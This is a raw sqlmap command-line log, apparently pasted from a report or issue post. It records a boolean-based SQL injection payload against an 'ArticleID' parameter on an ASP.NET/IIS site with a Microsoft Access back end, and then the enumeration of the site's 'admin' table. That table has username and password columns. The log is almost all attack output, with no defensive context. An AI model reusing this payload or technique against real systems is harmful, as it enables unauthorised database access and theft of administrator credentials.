 sqlmap.exe
Payload: ArticleID=1182 AND 2789=2789
---
[16:26:11] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[16:26:11] [WARNING] cannot retrieve column names, back-end DBMS is Microsoft Access
Database: <current>
Table: admin
[8 columns]
+-------------+-------------+
| Column | Type |
+-------------+-------------+
| key | non-numeric |
| articleid | numeric |
| classid | numeric |
| editor | non-numeric |
| id | numeric |
| password | non-numeric |
| uploadfiles | non-numeric |
| username | non-numeric |
+-------------+-------------+
[16:26:11] [INFO] fetched data logged to text files under
[*] ending @ 16:26:11 /2021-02-02/
C:\Python27\sqlmap>